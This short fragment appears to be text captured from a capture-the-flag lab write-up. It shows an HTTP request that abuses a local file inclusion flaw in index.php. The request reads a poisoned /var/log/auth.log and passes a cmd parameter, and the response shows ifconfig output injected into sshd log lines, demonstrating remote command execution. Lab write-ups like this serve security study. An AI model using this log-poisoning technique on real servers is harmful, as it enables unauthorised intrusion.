 GET /index.php?file=/var/log/auth.log&cmd=ifconfig HTTP/1.1
Host: 192.168.56.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Oct 19 23:53:30 theEther sshd[1162]: Connection closed by 192.168.56.102 port 33026 [preauth]
Oct 19 23:53:43 theEther sshd[1166]: Connection closed by 192.168.56.102 port 33040 [preauth]
Oct 19 23:54:12 theEther sshd[1170]: Invalid user enp0s3    Link encap:Ethernet  HWaddr 08:00:27:ae:7a:3d
inet addr:192.168.56.105  Bcast:192.168.56.255  Mask:255.255.255.0
inet6 addr: fe80::9225:e78e:2976:9b1b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:55250 errors:0 dropped:0 overruns:0 frame:0
TX packets:58566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10880356 (10.8 MB)  TX bytes:35646567 (35.6 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:17370 errors:0 dropped:0 overruns:0 frame:0
TX packets:17370 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1284924 (1.2 MB)  TX bytes:1284924 (1.2 MB)
from 192.168.56.102
Oct 19 23:54:12 theEther sshd[1170]: input_userauth_request: invalid user enp0s3    Link encap:Ethernet  HWaddr
inet addr:192.168.56.105  Bcast:192.168.56.255  Mask:255.255.255.0
inet6 addr: fe80::9225:e78e:2976:9b1b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:55250 errors:0 dropped:0 overruns:0 frame:0
TX packets:58566 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10880356 (10.8 MB)  TX bytes:35646567 (35.6 MB)